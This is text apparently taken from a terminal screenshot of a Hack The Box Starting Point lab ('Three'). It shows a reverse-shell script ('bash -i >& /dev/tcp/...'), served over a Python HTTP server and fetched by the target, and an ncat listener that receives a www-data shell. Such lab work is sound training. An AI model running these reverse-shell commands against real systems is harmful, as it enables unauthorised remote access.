 Menu I II III IV V VI VII VII IX X 08:24 PM 75% ferxoo sh ● 4 ncat 10.129.91.236 - Three 10.10.16.84 192.168.0.11
❯ cat lian.sh
File: lian.sh
1 #!/bin/bash
2 bash -i >& /dev/tcp/10.10.16.84/1337 0>&1
ian ~/Desktop/ian/HTB/1_StartingPoint/Tier2/Three/content
❯
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.91.236 - - [22/Mar/2025 20:24:14] "GET /lian.sh HTTP/1.1" 200 -
❯ ncat -nvlp 1337
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.91.236:55354.
bash: cannot set terminal process group (1468): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$
❐ sh ↑ 1d 21h 32m 1 Servidor 2 Editor 3 zsh 4 ncat | 20:24 | 22 mar ian ferxoo